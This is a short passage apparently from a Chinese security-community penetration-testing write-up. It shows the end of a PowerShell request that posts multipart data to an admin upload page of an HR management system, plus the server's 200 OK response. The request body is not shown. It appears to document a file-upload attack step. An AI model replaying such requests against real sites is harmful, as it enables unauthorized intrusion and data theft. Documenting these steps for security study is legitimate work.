 >>     "Cache-Control"="max-age=0"
>>     "Origin"="http://rs.eist.site.com"
>>     "Referer"="http://rs.eist.site.com/admin/upload.php"
>>     "Upgrade-Insecure-Requests"="1"
>> } `
>> -ContentType "multipart/form-data; boundary=$boundary" `
>> -Body $body
>>
StatusCode        : 200
StatusDescription : OK
奇安信攻防社区
Content           : <pre></pre><!DOCTYPE html>
                    <html>
                    <head>
                        <meta charset="utf-8">
                        <title>人事管理系统</title>
                        <link rel="stylesheet" href="../common/css/layui.css"/>
                        <script src="../common/layui.js"></script...
RawContent        : HTTP/1.1 200 OK
                    Pragma: no-cache
                    Transfer-Encoding: chunked